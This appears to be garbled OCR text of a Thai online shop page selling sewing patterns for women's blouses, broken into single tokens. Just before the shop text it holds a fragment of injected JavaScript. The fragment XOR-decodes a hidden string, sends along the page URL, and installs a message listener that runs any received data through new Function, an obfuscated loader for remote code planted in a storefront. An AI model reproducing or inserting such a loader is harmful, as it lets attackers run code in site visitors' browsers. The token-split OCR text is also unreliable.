
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
ีสอน ในคลิปออนไลน์
/
แพทเทิร์นเสื้อผู้หญิง WB019
แพทเทิร์นเสื้
฿
190.00
–
฿
260.00
แพทเทิร์นเสื้อผู้ห